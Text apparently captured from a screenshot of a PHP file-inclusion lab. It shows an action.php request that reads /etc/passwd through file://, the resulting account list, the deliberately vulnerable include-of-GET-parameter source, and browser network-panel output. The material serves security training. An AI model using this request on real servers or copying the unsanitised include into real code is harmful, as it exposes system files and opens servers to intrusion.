 phpinfo()
172.16.12.2/action.php?action=fil
172.16.12.2/action.php?action=file:///etc/passwd
7
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:
/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin <?php
@$action = $_GET['action'];
@include $action;
show_source(__FILE__)
?>
127.0.0.1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 172.16.12.2 action.php?action=file:///etc/passwd document html 1.91 KB 1.71 KB 23 毫秒
404 GET 172.16.12.2 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 209 字节 0 毫秒
2 个请求 已传输 1.91 KB / 1.91 KB 完成：151 毫秒 DOMContentLoaded: 67 毫秒 load: 79 毫秒